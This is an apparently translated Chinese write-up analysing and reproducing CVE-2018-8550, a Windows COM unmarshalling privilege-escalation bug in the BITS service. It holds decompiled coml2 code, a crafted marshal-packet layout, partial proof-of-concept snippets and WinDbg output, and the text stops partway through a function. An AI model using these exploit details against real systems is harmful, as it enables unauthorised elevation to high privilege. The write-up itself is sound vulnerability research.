text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# CVE-2018-8550分析与复现

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

**这个漏洞属于com组件Unmarshal类型本地权限提升漏洞**

## 复现环境

1. Windows 10 1709 32位操作系统

2. 需要安装声卡或操作系统自带虚拟声卡

3. 编译环境Visual Studio 2013

## Poc 分析

[原poc](https://www.exploit-db.com/exploits/45893 "poc")作者James

Forshaw使用C#实现,我一直未复现成功,不过通过原poc的代码我大致明白了漏洞的成因和触发方法,原poc环境是win10 1803

X64系统.在cve2018-8550更新补丁出来不久,微软就取消了64位ole32.dll和coml2.dll调试符号提供,不过32的仍然可以正常提供.为了方便调试我用vc在32位系统上成功复现了poc.

poc采用的反射从低权限进程(poc进程)向高权限进程(bits服务)Unmarshal方式实现触发bits复制了一个poc进程中的一个句柄至高权限进程从而用来创建进程实现提权,Unmarshal采用的ClassID为CLSID_DfMarshal={

0x0000030B, 0x0000, 0x0000, { 0xC0, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x46,

}

,Bits服务器调用了ole32(在win10中被代码迁移到coml2)的DfUnMarshalInterface方法来Unmarshal的数据流中SDfMarshalPacket被poc精心构造的数据包,由于poc使用的是StgCreateDocfile创建IStorage对象,所以最终DfUnMarshalInterface调用了CExposedDocFile::Unmarshal来Unmarshal,下面是逆向的代码:

int __stdcall CExposedDocFile::Unmarshal(IStream *pstm, void **ppv, unsigned int mshlflags)

{

int hrFinal; // esi

int hrTempNext; // eax

CPubDocFile *CPubDocFileObj; // eax

CGlobalContext *CGlobalContextObj; // eax

const void *v7; // eax

CGlobalContext *CGlobalContextObjRef; // eax

CPubDocFile *CBasedPubDocFileObjFirst; // eax

unsigned int fUnmarshalOriginalConfig; // eax

CPubDocFile *CBasedPubDocFileObjFirstRef; // ecx

int fUnmarshalOriginalConfigRef; // ST10_4

int IsRootConfig; // eax

void *ReservedForOleRef; // ebx

unsigned int CMarshalListObj_baseObj; // ecx

unsigned int pid; // eax

CMarshalList *CMarshalListObjFirst; // ecx

CMarshalList *CMarshalListObjFound; // eax

CExposedDocFile *CExposedDocFile_MarshalList_Final; // esi

CExposedDocFile *CExposedDocFileObjNext; // eax MAPDST

CDFBasis *CBasedDFBasisObj; // esi

CPubDocFile *CBasedPubDocFileObjNext; // edx

CSmAllocator *CSmAllocator_A; // eax

CSmAllocator *CSmAllocator_B; // eax

unsigned int CBasedMarshalListObj; // eax

CMarshalList *CBasedMarshalListObjNext; // ecx

CPubDocFile *CPubDocFileObjNext; // eax

CDFBasis *BasedDFBasisObj; // eax

CPerContext *CPerContextObjRef; // ecx

CSmAllocator *CSmAllocator_C; // eax

CSmAllocator *CSmAllocator_D; // eax

CPerContext pcSharedMemory; // [esp+Ch] [ebp-8Ch]

unsigned int cbRead; // [esp+50h] [ebp-48h]

SDfMarshalPacket SDfMarshalPacketCurrent; // [esp+54h] [ebp-44h]

IStorage *pstorgeStd; // [esp+88h] [ebp-10h]

CDfMutex mtx; // [esp+8Ch] [ebp-Ch]

CPerContext *CPerContextObj; // [esp+94h] [ebp-4h]

void *pvBaseOld; // [esp+A0h] [ebp+8h]

// SDfMarshalPacketCurrent初始化里面的字段指针都是nullptr

mtx._pGlobalPortion = 0;

mtx._hLockEvent = 0;

pstorgeStd = 0;

SDfMarshalPacketCurrent.CBasedPubDocFileObj._SelftobjectPtr = 0;

SDfMarshalPacketCurrent.CBasedPubStreamObj._SelftobjectPtr = 0;

SDfMarshalPacketCurrent.CBasedSeekPointerObj._SelftobjectPtr = 0;

SDfMarshalPacketCurrent.CBasedMarshalListObj._SelftobjectPtr = 0;

SDfMarshalPacketCurrent.CBasedDFBasisObj._SelftobjectPtr = 0;

SDfMarshalPacketCurrent.CBasedGlobalContextObj._SelftobjectPtr = 0;

SDfMarshalPacketCurrent.CBasedGlobalFileStreamObj._SelftobjectPtr = 0;

SDfMarshalPacketCurrent.CBasedGlobalFileStreamDirty._SelftobjectPtr = 0;

SDfMarshalPacketCurrent.CBasedGlobalFileStreamOriginal._SelftobjectPtr = 0;

// 构造pcSharedMemory是一个cpercontext,先构造变量

CPerContext::CPerContext(&pcSharedMemory, 0);

// 通用marshal方法先CoUnmarshalInterface

CoUnmarshalInterface(pstm, &IID_IStorage, (IUnknown *)&pstorgeStd);

if ( (mshlflags & 0x80000000) != 0 )

{

// 这里都读流int就是largeint

hrFinal = ((int (__stdcall *)(IStream *, signed int, _DWORD, signed int, _DWORD))pstm->_SelfStreamVtbl->Seek)(

pstm,

96,

0,

1,

0);

if ( hrFinal >= 0 )

hrFinal = -2147287039;

goto EH_std_0;

}

// 把SDfMarshalPacketCurrent读出来

hrFinal = pstm->_SelfStreamVtbl->Read(pstm, &SDfMarshalPacketCurrent, 52u, &cbRead);

if ( hrFinal >= 0 )

{

if ( cbRead != 52 )

{

hrFinal = -2147287010;

goto EH_std_0;

}

// pcSharedMemory也是从packet中反序列化出来的,里面需要判断进程id

UnmarshalSharedMemory(&SDfMarshalPacketCurrent, mshlflags, &pcSharedMemory);

hrFinal = hrTempNext;

if ( hrTempNext < 0 )

goto EH_std_0;

// 为ReservedForOle赋值一个局部变量

pvBaseOld = *(void **)NtCurrentTeb()->ReservedForOle;

// 反序列化出来全局baseDocFile,需要先验证这个是否正确

if ( SDfMarshalPacketCurrent.CBasedPubDocFileObj._SelftobjectPtr )

CPubDocFileObj = (CPubDocFile *)(SDfMarshalPacketCurrent.CBasedPubDocFileObj._SelftobjectPtr

+ *(_DWORD *)NtCurrentTeb()->ReservedForOle);

else

CPubDocFileObj = 0;

// 验证只是判断里面的sig

hrFinal = CPubDocFile::Validate(CPubDocFileObj);

if ( hrFinal < 0 )

{

EH_Err_109:

CPerContext::SetThreadAllocatorState(&pcSharedMemory, 0);

CSmAllocator_A = GetTlsSmAllocator();

CSmAllocator::Uninit(CSmAllocator_A);

CSmAllocator_B = GetTlsSmAllocator();

CSmAllocator::SetState(CSmAllocator_B, 0, 0, 0, 0, 0);

goto EH_std_0;

}

if ( SDfMarshalPacketCurrent.CBasedGlobalContextObj._SelftobjectPtr )

CGlobalContextObj = (CGlobalContext *)(SDfMarshalPacketCurrent.CBasedGlobalContextObj._SelftobjectPtr

+ *(_DWORD *)NtCurrentTeb()->ReservedForOle);

else

CGlobalContextObj = 0;

if ( !CGlobalContextObj

|| (!SDfMarshalPacketCurrent.CBasedGlobalContextObj._SelftobjectPtr ? (v7 = 0) : (v7 = (const void *)(SDfMarshalPacketCurrent.CBasedGlobalContextObj._SelftobjectPtr + *(_DWORD *)NtCurrentTeb()->ReservedForOle)),

!IsValidPtrIn(v7, 0x30u)) )

{

hrFinal = -2147287031;

goto EH_Err_109;

}

// 全局环境变量CGlobalContextObjRef也反序列出来

if ( SDfMarshalPacketCurrent.CBasedGlobalContextObj._SelftobjectPtr )

CGlobalContextObjRef = (CGlobalContext *)(SDfMarshalPacketCurrent.CBasedGlobalContextObj._SelftobjectPtr

+ *(_DWORD *)NtCurrentTeb()->ReservedForOle);

else

CGlobalContextObjRef = 0;

// 里面是CGlobalContext的初始化它的锁createevent

hrFinal = CDfMutex::Init(&mtx, CGlobalContextObjRef, 0);

if ( hrFinal < 0 )

goto EH_Err_109;

// 锁验证一下

hrFinal = CDfMutex::Take(&mtx, 0xFFFFFFFF);

if ( hrFinal < 0 )

goto EH_Err_109;

// 反序列化出来一个临时的PubDocFileObj和它的ref同类型局部变量不牵涉下下面具体分配

if ( SDfMarshalPacketCurrent.CBasedPubDocFileObj._SelftobjectPtr )

CBasedPubDocFileObjFirst = (CPubDocFile *)(SDfMarshalPacketCurrent.CBasedPubDocFileObj._SelftobjectPtr

+ *(_DWORD *)NtCurrentTeb()->ReservedForOle);

else

CBasedPubDocFileObjFirst = 0;

fUnmarshalOriginalConfig = CBasedPubDocFileObjFirst->PRevertableObj._UnmarshalOriginalConfig;

if ( SDfMarshalPacketCurrent.CBasedPubDocFileObj._SelftobjectPtr )

CBasedPubDocFileObjFirstRef = (CPubDocFile *)(SDfMarshalPacketCurrent.CBasedPubDocFileObj._SelftobjectPtr

+ *(_DWORD *)NtCurrentTeb()->ReservedForOle);

else

CBasedPubDocFileObjFirstRef = 0;

// 2个配置做与运算双重判断

fUnmarshalOriginalConfigRef = fUnmarshalOriginalConfig & 4;

// 这个配置判断是否是Rootl类型的PubDocFile

IsRootConfig = CPubDocFile::IsRoot(CBasedPubDocFileObjFirstRef);

// 这里只是根据读取到的2个配置反序列化出来一个环境变量CPerContextObj

hrFinal = UnmarshalContext(

&SDfMarshalPacketCurrent,

&CPerContextObj,

mshlflags,

// 是否Root配置

IsRootConfig,

// Unmarshal配置

fUnmarshalOriginalConfigRef);

if ( hrFinal < 0 )

{

EH_mtx_0:

CDfMutex::Release(&mtx);

goto EH_Err_109;

}

// 保存ReservedForOle局部临时变量

ReservedForOleRef = *(void **)NtCurrentTeb()->ReservedForOle;

if ( gs_iSharedHeaps <= 256 )

{

// 把CMarshalList反序列化出来先验证下

if ( SDfMarshalPacketCurrent.CBasedMarshalListObj._SelftobjectPtr )

CMarshalListObj_baseObj = SDfMarshalPacketCurrent.CBasedMarshalListObj._SelftobjectPtr

+ *(_DWORD *)NtCurrentTeb()->ReservedForOle;

else

CMarshalListObj_baseObj = 0;

if ( CExposedDocFile::Validate((CExposedDocFile *)(CMarshalListObj_baseObj != 0 ? CMarshalListObj_baseObj - 72 : 0)) < 0 )

{

// 不通过最近指针就是nullptr

CExposedDocFile_MarshalList_Final = 0;

}

else

{

// 获取当前的ProcessId,做判断,执行第一种逻辑

pid = GetCurrentProcessId();

// CMarshalListObj也是从packet中反序列化出来的

if ( SDfMarshalPacketCurrent.CBasedMarshalListObj._SelftobjectPtr )

CMarshalListObjFirst = (CMarshalList *)(SDfMarshalPacketCurrent.CBasedMarshalListObj._SelftobjectPtr

+ *(_DWORD *)NtCurrentTeb()->ReservedForOle);

else

CMarshalListObjFirst = 0;

// 如果是当前进程先从CMarshalList找到最终的CExposedDocFile

CMarshalListObjFound = CMarshalList::FindMarshal(CMarshalListObjFirst, pid, ReservedForOleRef);

// 找到CMarshalListObjFound后只是它的指针偏移量减6作为最终结果

CExposedDocFile_MarshalList_Final = (CExposedDocFile *)(CMarshalListObjFound != 0 ? (unsigned int)&CMarshalListObjFound[-6] : 0);

}

if ( CExposedDocFile_MarshalList_Final )

{

// 如果找到找到最终的CExposedDocFile的FBasis就从之前的CPerContextObj把里面字段赋值

if ( SDfMarshalPacketCurrent.CBasedDFBasisObj._SelftobjectPtr )

// BasedDFBasisObj也是反序列出来之后再执行赋值

BasedDFBasisObj = (CDFBasis *)(SDfMarshalPacketCurrent.CBasedDFBasisObj._SelftobjectPtr

+ *(_DWORD *)NtCurrentTeb()->ReservedForOle);

else

BasedDFBasisObj = 0;

CPerContextObjRef = CPerContextObj;

// 赋值之后就完成unmarshal

BasedDFBasisObj->_lockbytesBasePtr = CPerContextObj->_LockBytesBasePtr;

BasedDFBasisObj->_CFileStreamDirtyPtr = CPerContextObjRef->_CFileStreamDirtyPtr;

BasedDFBasisObj->_LockBytesOriginalPtr = CPerContextObjRef->_LockBytesOriginalPtr;

CExposedDocFile_MarshalList_Final->baseIUnkownPtr._SelfMarshalVtbl->AddRef((IUnknown *)CExposedDocFile_MarshalList_Final);

// 最终结果addref环境局部变量释放release

CPerContext::Release(CPerContextObj);

}

else

{

// 如果从MarshalList未找到

CExposedDocFileObjNext = (CExposedDocFile *)CMallocBased::operator new(0x8Cu, CPerContextObj->_pMalloc);

// 初始化最终的CExposedDocFileObjNext

if ( CExposedDocFileObjNext )

{

if ( SDfMarshalPacketCurrent.CBasedDFBasisObj._SelftobjectPtr )

// BasedDFBasisObj同样是反序列出来之后但是不赋值,可以为nullptr最为最终结果的构造函数参数传入

CBasedDFBasisObj = (CDFBasis *)(SDfMarshalPacketCurrent.CBasedDFBasisObj._SelftobjectPtr

+ *(_DWORD *)NtCurrentTeb()->ReservedForOle);

else

CBasedDFBasisObj = 0;

if ( SDfMarshalPacketCurrent.CBasedPubDocFileObj._SelftobjectPtr )

// PubDocFileObj同样是反序列出来之后但是不赋值,可以为nullptr最为最终结果的构造函数参数传入

CBasedPubDocFileObjNext = (CPubDocFile *)(SDfMarshalPacketCurrent.CBasedPubDocFileObj._SelftobjectPtr

+ *(_DWORD *)NtCurrentTeb()->ReservedForOle);

else

CBasedPubDocFileObjNext = 0;

// !!!构造CExposedDocFileObjNext,它才是最终结果!!!

CExposedDocFile::CExposedDocFile(

CExposedDocFileObjNext,

CBasedPubDocFileObjNext,

CBasedDFBasisObj,

CPerContextObj);

// 最终结果就是刚才构造的CExposedDocFileObjNext

CExposedDocFile_MarshalList_Final = CExposedDocFileObjNext;

}

else

{

CExposedDocFile_MarshalList_Final = 0;

}

// 如果构造出来的CExposedDocFile_MarshalList_Final 失败

if ( !CExposedDocFile_MarshalList_Final )

goto LABEL_54;

if ( SDfMarshalPacketCurrent.CBasedMarshalListObj._SelftobjectPtr )

CBasedMarshalListObj = SDfMarshalPacketCurrent.CBasedMarshalListObj._SelftobjectPtr

+ *(_DWORD *)NtCurrentTeb()->ReservedForOle;

else

CBasedMarshalListObj = 0;

if ( CBasedMarshalListObj )

{

// 不是当前进程也需要反序列出来MarshalList把最终结果加进入

if ( SDfMarshalPacketCurrent.CBasedMarshalListObj._SelftobjectPtr )

CBasedMarshalListObjNext = (CMarshalList *)(SDfMarshalPacketCurrent.CBasedMarshalListObj._SelftobjectPtr

+ *(_DWORD *)NtCurrentTeb()->ReservedForOle);

else

CBasedMarshalListObjNext = 0;

// 通过最终结果的MarshalList字段加到全局也是反序列化出来的MarshalList

CMarshalList::AddMarshal(CBasedMarshalListObjNext, &CExposedDocFile_MarshalList_Final->CMarshalListObj);

// 最终结果是ExposedDoc

}

if ( SDfMarshalPacketCurrent.CBasedPubDocFileObj._SelftobjectPtr )

// PubDocFile也反序列化出来因为2个doc有关联所以需要addref下PubDocFile

CPubDocFileObjNext = (CPubDocFile *)(SDfMarshalPacketCurrent.CBasedPubDocFileObj._SelftobjectPtr

+ *(_DWORD *)NtCurrentTeb()->ReservedForOle);

else

CPubDocFileObjNext = 0;

InterlockedIncrement(&CPubDocFileObjNext->_count_References);

}

// 把CExposedDocFile_MarshalList_Final赋值给最终需要反序列化的远程对象指针ppv

*ppv = CExposedDocFile_MarshalList_Final;

CDfMutex::Release(&mtx);

if ( pvBaseOld != ReservedForOleRef )

{

CPerContext::SetThreadAllocatorState(&pcSharedMemory, 0);

CSmAllocator_C = GetTlsSmAllocator();

CSmAllocator::Uninit(CSmAllocator_C);

}

CSmAllocator_D = GetTlsSmAllocator();

CSmAllocator::SetState(CSmAllocator_D, 0, 0, 0, 0, 0);

if ( pstorgeStd )

pstorgeStd->_SelfStorageVtbl->Release(pstorgeStd);

goto LABEL_80;

}

LABEL_54:

hrFinal = -2147287032;

CPerContext::Release(CPerContextObj);

goto EH_mtx_0;

}

EH_std_0:

if ( !pstorgeStd )

{

CPerContext::~CPerContext(&pcSharedMemory);

CDfMutex::~CDfMutex(&mtx);

return hrFinal;

}

*ppv = pstorgeStd;

LABEL_80:

CPerContext::~CPerContext(&pcSharedMemory);

CDfMutex::~CDfMutex(&mtx);

return 0;

}

DfUnMarshalInterface默认是采用MSHCTX=MSHCTX_INPROC也就是同进程内Unmrahsl方式读取的指针都是的同进程对象,不过它也支持UnmarshalSharedMemory方式,也就是从结构的hMem字段从audiodg.exe的共享内存初始化相应的共享对象

//SDfMarshalPacket结构

typedef struct _SDfMarshalPacket

{

unsigned int CBasedPubDocFileObj;

void * CBasedPubStreamObj;

void * CBasedSeekPointerObj;

void * CBasedMarshalListObj;

void * CBasedDFBasisObj;

unsigned int CBasedGlobalContextObj;

unsigned int CBasedGlobalFileStreamBaseObj;

void * CBasedGlobalFileStreamDirty;

void * CBasedGlobalFileStreamOriginal;

unsigned int ulHeapName;

unsigned int ProcessContextId;

GUID cntxkey;

CPerContext * CPerContextObj;

//共享内存

void *hMem;

} SDfMarshalPacket;

[windows音频服务](https://docs.microsoft.com/en-us/windows/desktop/api/audioclient/nf-audioclient-iaudioclient-initialize)允许建立一个Initialize在audiodg.exe进程共享内存中AUDCLNT_SHAREMODE=AUDCLNT_SHAREMODE_SHARED的共享内存,并开辟这样一块共享内存给poc进程和bits进程使用.通过ntdll未公开的函数实现找到位于audiodg.exe进程共享内存的句柄,写入交换数据后,将共享内存的句柄值写入SDfMarshalPacket->hMem,关于[ntdll未公开的函数](http://undocumented.ntinternals.net/index.html?page=UserMode%2FUndocumented%20Functions%2FNT%20Objects%2FSection%2FNtQuerySection.html)具体实现poc中有代码请读者自行研究.

HRESULT STDMETHODCALLTYPE SharedMemoryMarshaller::StartAudioClient(){

const CLSID CLSID_MMDeviceEnumerator = __uuidof(MMDeviceEnumerator);

const IID IID_IMMDeviceEnumerator = __uuidof(IMMDeviceEnumerator);

IMMDeviceEnumeratorPtr pEnumerator = nullptr;

HRESULT hr = CoCreateInstance(

CLSID_MMDeviceEnumerator, NULL,

CLSCTX_ALL, IID_IMMDeviceEnumerator,

(void**)&pEnumerator);

IMMDevicePtr pDevice = nullptr;

hr = pEnumerator->GetDefaultAudioEndpoint(EDataFlow::eRender, ERole::eConsole, &pDevice);

WAVEFORMATEX *pwfx = NULL;

REFERENCE_TIME hnsRequestedDuration = 10000000;

UINT32 nFrames = 0;

IAudioClient *pAudioClient = NULL;

// Get the audio client.

(hr = pDevice->Activate(

__uuidof(IAudioClient),

CLSCTX_INPROC_SERVER,

NULL,

(void**)&pAudioClient));

// Get the device format.

hr = pAudioClient->GetMixFormat(&pwfx);

// Open the stream and associate it with an audio session.

hr = pAudioClient->Initialize(

AUDCLNT_SHAREMODE_SHARED,

NULL,

hnsRequestedDuration,

0,

pwfx,

NULL);

return hr;

}

在CSharedMemoryBlock::InitUnMarshal中CSharedMemoryBlockObj->_pbBase被赋值成了SDfMarshalPacket->hMem共享内存映射后的地址,之后在CSmAllocator::Init中

CPerContext->_pbBase = CSharedMemoryBlockObj->_pbBase +

8,之后在UnmarshalSharedMemory接着就调用CPerContext::SetThreadAllocatorState接着调用CSmAllocator::SetState将NtCurrentTeb()->ReservedForOle赋值成CPerContext->_pbBase.最终得出的结论是NtCurrentTeb()->ReservedForOle-8就是共享内存内存映射的相对地址.在poc中使用如下方式操作共享内存

在poc中映射的共享内存基址directoryMappedAddressLocal就是bits进程中NtCurrentTeb()->ReservedForOle-8即bits进程映射的共享内存基址.以下是poc操作共享内存的方法

CBasedMapSectionPtr _pdf = (CBasedMapSectionPtr_ )(pck->CBasedPubDocFileObj +

(ULONG)directoryMappedAddressLocal + 8);

pdf->_SelftobjectPtr = 0x46444250;

void __stdcall UnmarshalSharedMemory(SDfMarshalPacket *SDfMarshalPacketCurrent, unsigned int mshlflags, CPerContext *ppcOwner)

{

SDfMarshalPacket *pck; // esi

unsigned int HeapName; // ebx

CPerContext *CPerContextObjTemp; // eax

HANDLE currentThreadHandle; // eax

CPerContext *ppcOwnerRef; // ecx

unsigned int ProcessContextIdRef; // [esp+Ch] [ebp-Ch]

void *hToken; // [esp+10h] [ebp-8h]

int sc; // [esp+14h] [ebp-4h]

CSmAllocator *pMalloc; // [esp+20h] [ebp+8h]

CSmAllocator *pMalloca; // [esp+20h] [ebp+8h]

pck = SDfMarshalPacketCurrent;

HeapName = SDfMarshalPacketCurrent->ulHeapName;

// 获取当前进程pid

ProcessContextIdRef = SDfMarshalPacketCurrent->ProcessContextId;

// PerContextObj反序列出来如果是当前进程就取它的值

CPerContextObjTemp = SDfMarshalPacketCurrent->CPerContextObj;

sc = 0;

// pMalloc 就是CPerContextObjTemp的引用

pMalloc = (CSmAllocator *)CPerContextObjTemp;

if ( GetCurrentProcessId() == ProcessContextIdRef )

{

// CSmAllocatorObjRefThis就是去反序列化这和sharedmemeory没关系了,默认认为sharedmemeory已经存在并初始化

ppcOwnerRef = (CPerContext *)pMalloc;

}

else

{

pMalloca = GetTlsSmAllocator();

if ( pMalloca->_ulHeapName != HeapName )

{

hToken = 0;

// 获取当前线程Thread的tid

currentThreadHandle = GetCurrentThread();

if ( OpenThreadToken(currentThreadHandle, 8u, 1, &hToken) )

{

CloseHandle(hToken);

sc = 0x80030005;

JUMPOUT(&requireCreateInstance);

}

// 非当前进程认为sharedmemeory不存在并开始初始化

CSmAllocator::SetState(pMalloca, 0, 0, 0, 0, 0);

// fUnmarshal=1,开始Unmarshal共享内存

sc = CSmAllocator::Init(pMalloca, pck->hMem, ProcessContextIdRef, HeapName, 1);

sc = CSmAllocator::Sync(pMalloca);

}

// owner就是pcSharedMemory如果非当前进程,CPerContext的pbBase又赋值给CSmAllocator的pbBase

CPerContext::GetThreadAllocatorState(ppcOwner);

ppcOwnerRef = ppcOwner;

}

// 设置一下状态

CPerContext::SetThreadAllocatorState(ppcOwnerRef, 0);

}

void __thiscall CSmAllocator::SetState(CSmAllocator *this, CSharedMemoryBlock *psmb, char *pbBase, unsigned int ulHeapName, CPerContext **ppcPrev, CPerContext *ppcOwner)

{

unsigned int v6; // eax

// that->CSharedMemoryBlockObj(+0x4) = shmBlock;

this->CSharedMemoryBlockObj = psmb;

// this->_pbBase(0x8偏移量) = pbBase;

this->_pbBase = pbBase;

if ( psmb )

v6 = psmb->_culCommitSize - 8;

else

v6 = 0;

this->_cbSize = v6;

this->_ulHeapName = ulHeapName;

*(_DWORD *)NtCurrentTeb()->ReservedForOle = pbBase;

if ( ppcPrev )

*ppcPrev = this->_ppcOwner;

this->_ppcOwner = ppcOwner;

}

int __thiscall CSmAllocator::Init(CSmAllocator *this, void *hMem, unsigned int dwProcessId, unsigned int ulHeapName, int fUnmarshal)

{

CSharedMemoryBlock *shmBlock; // eax

CSharedMemoryBlock *shmBlockRef; // edi

....

shmBlock = (CSharedMemoryBlock *)operator new(0x18u);

if ( shmBlock )

{

shmBlock->_hMem = 0;

shmBlock->_pbBase = 0;

shmBlock->_culCommitSize = 0;

shmBlock->_culInitCommitSize = 0;

shmBlock->_fCreated = 1;

shmBlock->_fReadWrite = 0;

}

else

{

shmBlock = 0;

}

shmBlockRef = shmBlock;

// that->CSharedMemoryBlockObj(+0x4)偏移量 = shmBlock;

that->CSharedMemoryBlockObj = shmBlock;

if ( shmBlock )

{

if ( fUnmarshal )

{

hrTemp = CSharedMemoryBlock::InitUnMarshal(shmBlock, hMem, dwProcessId, 0x3FF8u);

goto LABEL_13;

}

LABEL_20:

hrTemp = CSharedMemoryBlock::Init(shmBlockRef, 0, 0x3FFFF8u, 0x3FF8u, 0, 0, 1);

LABEL_13:

sc = hrTemp;

if ( hrTemp < 0 )

{

if ( shmBlockRef != &g_smb && shmBlockRef )

CSharedMemoryBlock::`scalar deleting destructor'(shmBlockRef, 1u);

that->CSharedMemoryBlockObj = 0;

return sc;

}

that->_cbSize = shmBlockRef->_culCommitSize - 8;

// pMalloca的pbBase就是NtCurrentTeb()->ReservedForOle->pvThreadBase(0x0偏移量)值相等,shmBlockRef->_pbBase也就是共享内存分配的基址,其中pMalloca=CPerContext

that->_pbBase = shmBlockRef->_pbBase + 8;

.....

}

int __thiscall CSharedMemoryBlock::InitUnMarshal(CSharedMemoryBlock *this, void *hMem, unsigned int dwProcessId, unsigned int culCommitSize)

{

CSharedMemoryBlock *that; // esi

int v5; // ebx

signed int v6; // eax

HANDLE v8; // eax

int v9; // eax

char *shareMemoryOffset; // eax

int v11; // eax

HANDLE hProcess; // [esp+18h] [ebp+Ch]

that = this;

v5 = 0;

hProcess = OpenProcess(0x40u, 0, dwProcessId);

if ( hProcess )

{

v8 = GetCurrentProcess();

// &that->_hMem=0x偏移量

if ( DuplicateHandle(hProcess, hMem, v8, &that->_hMem, 0, 0, 2u) )

{

shareMemoryOffset = (char *)MapViewOfFileEx(that->_hMem, 6u, 0, 0, 0, 0);

// //pMalloca->_pbBase = shmBlockRef->_pbBase + 8; 其中的pMalloca->pbBase就是NtCurrentTeb()->ReservedForOle->pvThreadBase(0x0偏移量)值相等,shmBlockRef->_pbBase= that->_pbBase也就是共享内存分配的基址

that->_pbBase = shareMemoryOffset;

.....

}

在windbg验证结论,共享内存CPerContext的地址为0617a350,可见它继承与CSmAllocator,它的CPerContext->CSharedMemoryBlockObj(+0x4)也就是CSharedMemoryBlock地址为060def40,CSharedMemoryBlock->_pbBase地址为03e40000,同时可以看到ReservedForOle指针指向的地址为03e40008,验证了结论.

0:018> dt ntdll!_TEB ReservedForOle @$teb

+0xf80 ReservedForOle : 0x031a9e98 Void

0:018> dc 0x031a9e98

031a9e98 03e40008 0617a350 00000000 00001002 ....P...........

031a9ea8 0000000c 02f86f80 00000000 00000000 .....o..........

031a9eb8 00000001 03112648 0506e850 00000000 ....H&..P.......

031a9ec8 00000000 00002f4c 03109f80 03109f80 ....L/..........

031a9ed8 00000000 00000000 0000013c 00000000 ........<.......

031a9ee8 00000000 0313c658 00000000 00000000 ....X...........

031a9ef8 00000000 00000000 00000000 00000000 ................

031a9f08 00000000 00000000 00000000 00000000 ................

0:018> dps 0x031a9e98

//ReservedForOle指针指向的地址=CSharedMemoryBlock->_pbBase+8

031a9e98 03e40008

//CPerContext的地址

031a9e9c 0617a350

031a9ea0 00000000

031a9ea4 00001002

031a9ea8 0000000c

031a9eac 02f86f80

...

//CPerContext的地址为0617a350

0:018> dps 0617a350

0617a350 750c11a8 coml2!CSmAllocator::`vftable'

//CPerContext->_psmb也就是CSharedMemoryBlock地址

0617a354 060def40

//NtCurrentTeb()->ReservedForOle赋值成CPerContext->_pbBase

0617a358 03e40008

....

//CSharedMemoryBlock地址

0:018> dps 060def40

060def40 000010b8

//CSharedMemoryBlock->_pbBase地址

060def44 03e40000

...

设置好共享内存后会进入UnmarshalContext,其中先从SDfMarshalPacket->CBasedGlobalContextObj中通过CContextList::_Find找第一个CGlobalContext,其实CGlobalContext继承于CContextList结构,会根据CContextList->pctxNext找下一个CContextList直到CContextList->ctxid为要找的进程id为止.之后会验证下CPerContext句柄是否有效,其实只要构造一个名为”SessionsBaseNamedObjectsOleDfRoot%X%08lX”的内核Event通过NtCreateEvent,Bits服务的Sessions为0,详见poc代码.

SDfMarshalPacket *__userpurge UnmarshalContext@<eax>(CPerContext **a1@<edx>, SDfMarshalPacket *pckfrom@<ecx>, struct SDfMarshalPacket *pvkOrg, struct CPerContext **a4, unsigned int a5, int a6, int a7)

{

SDfMarshalPacket *pck; // edi

CGlobalContext *pCGlobalContextOffset; // ecx

CGlobalContext *pCGlobalContext; // esi

unsigned int NowPid; // eax

CPerContext *pCPerContextFound; // eax

CContext *pContext; // ebx

struct _GUID v13; // ST04_16

struct CPerContext **v14; // ecx

CPerContext *v15; // eax

CSmAllocator *v17; // eax

unsigned int NowPidNext; // eax

int CBasedGlobalFileStreamBaseObjOffset; // edx

CGlobalFileStream *pCBasedGlobalFileStreamBase; // ecx

int v21; // eax

char *v22; // edx

int v23; // esi

CGlobalFileStream *fstmFromGlobal; // ecx

SDfMarshalPacket *v25; // eax

char *v26; // edx

CGlobalFileStream *v27; // ecx

SDfMarshalPacket *v28; // eax

struct ILockBytes *v29; // edi

struct CFileStream *v30; // ebx

struct ILockBytes *v31; // esi

unsigned int v32; // edx

void **v33; // [esp+0h] [ebp-44h]

void **v34; // [esp+0h] [ebp-44h]

void **v35; // [esp+0h] [ebp-44h]

struct IMalloc *v36; // [esp+4h] [ebp-40h]

unsigned int v37; // [esp+4h] [ebp-40h]

unsigned int *v38; // [esp+4h] [ebp-40h]

CPerContext **v39; // [esp+10h] [ebp-34h]

CPerContext *v40; // [esp+14h] [ebp-30h]

int v41; // [esp+18h] [ebp-2Ch]

unsigned int v42; // [esp+1Ch] [ebp-28h]

BOOL pCPerContextFoundRef; // [esp+20h] [ebp-24h]

CGlobalContext *pCGlobalContextRef; // [esp+24h] [ebp-20h]

struct CFileStream *v45; // [esp+28h] [ebp-1Ch]

struct ILockBytes *ppvRet; // [esp+2Ch] [ebp-18h]

struct ILockBytes *v47; // [esp+30h] [ebp-14h]

struct CFileStream *v48; // [esp+34h] [ebp-10h]

struct ILockBytes *v49; // [esp+38h] [ebp-Ch]

SDfMarshalPacket *pckRef; // [esp+3Ch] [ebp-8h]

v39 = a1;

v42 = 0;

pck = pckfrom;

v41 = 0;

pckRef = pckfrom;

ppvRet = 0;

v48 = 0;

pCGlobalContextOffset = pckfrom->CBasedGlobalContextObj;

v45 = 0;

v49 = 0;

v47 = 0;

v40 = 0;

if ( pCGlobalContextOffset )

{

pCGlobalContext = (pCGlobalContextOffset + *NtCurrentTeb()->ReservedForOle);

v41 = ppvRet;

v48 = v45;

v49 = v47;

}

else

{

pCGlobalContext = 0;

}

pCGlobalContextRef = pCGlobalContext;

NowPid = GetCurrentProcessId();

// 找第一个PerContext

pCPerContextFound = CContextList::_Find(&pCGlobalContext->CContextListbase, NowPid);

pContext = &pCPerContextFound->baseclass_CContext;

pCPerContextFoundRef = !pCPerContextFound

// 先验证下找到的PerContext必须成功

|| (pContext = (CPerContext::IsHandleValid(pCPerContextFound) != 0 ? pCPerContextFound : 0)) == 0;

// 如果不是当前进程检查CProcessSecret,不相符也没关系

if ( GetCurrentProcessId() != pck->ProcessContextId )

{

*&v13.Data1 = *&pck->cntxkey.Data1;

*v13.Data4 = *pck->cntxkey.Data4;

if ( CProcessSecret::VerifyMatchingSecret(v13) < 0 && pContext )

// 不相符也没关系只是不设置状态

CPerContext::SetThreadAllocatorState(pContext, v14);

pCGlobalContext = pCGlobalContextRef;

pck = pckRef;

}

if ( !pCPerContextFoundRef )

{

LABEL_21:

v17 = GetTlsSmAllocator();

